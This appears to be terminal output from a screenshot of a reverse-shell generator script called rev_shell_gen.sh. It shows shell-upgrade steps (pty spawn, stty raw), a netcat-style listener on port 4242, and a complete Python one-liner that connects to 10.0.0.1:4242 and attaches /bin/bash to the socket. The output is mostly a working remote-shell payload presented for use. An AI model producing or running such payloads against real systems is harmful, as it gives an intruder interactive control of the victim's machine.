 ─$ ./rev_shell_gen.sh -i 10.0.0.1 -p 4242 -t python -u -l
--- Simple Reverse Shell Generator ---
---------------------------------------------
[INFO] SHELL UPGRADE
python -c 'import pty; pty.spawn("/bin/bash")'
background the shell with Ctrl + Z
export SHELL=bash
stty raw -echo; fg
export TERM=xterm-256color
stty rows 38 columns 116
---------------------------------------------
Enter a port number for a listener : 4242
[+] PYTHON
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,sock
et.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0); os.dup
2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
listening on [any] 4242 ...